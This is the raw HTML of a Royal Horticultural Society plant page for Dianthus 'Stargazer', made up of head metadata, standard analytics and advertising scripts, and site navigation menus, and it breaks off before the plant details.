

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/326844/dianthus-stargazer-(-wp13-gil05-pbr)-(whetman-stars-series)-(p)/details
body_size: 17194
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Dianthus Stargazer ('Wp13 Gil05'PBR) (Whetman Stars Series) (p) | pink [Stargazer] Herbaceous Perennial/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['326844']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/326844/dianthus-stargazer-(-wp13-gil05-pbr)-(whetman-stars-series)-(p)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Dianthus Stargazer ('Wp13 Gil05'PBR) (Whetman Stars Series) (p) | pink [Stargazer] Herbaceous Perennial/RHS">
<meta property="og:description" content="Find help &amp; information on Dianthus Stargazer (&#39;Wp13 Gil05&#39;PBR) (Whetman Stars Series) (p) pink [Stargazer] Herbaceous Perennial from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/326844/dianthus-stargazer-(-wp13-gil05-pbr)-(whetman-stars-series)-(p)/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Dianthus Stargazer ('Wp13 Gil05'PBR) (Whetman Stars Series) (p) | pink [Stargazer] Herbaceous Perennial/RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Dianthus Stargazer ('Wp13 Gil05'PBR) (Whetman Stars Series) (p) | pink [Stargazer] Herbaceous Perennial/RHS">
<meta name="twitter:description" content="Find help &amp; information on Dianthus Stargazer (&#39;Wp13 Gil05&#39;PBR) (Whetman Stars Series) (p) pink [Stargazer] Herbaceous Perennial from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/326844/dianthus-stargazer-(-wp13-gil05-pbr)-(whetman-stars-series)-(p)/details">

<meta name="server-id" content="web-14" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Dianthus Stargazer (&#39;Wp13 Gil05&#39;PBR) (Whetman Stars Series) (p) pink [Stargazer] Herbaceous Perennial from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
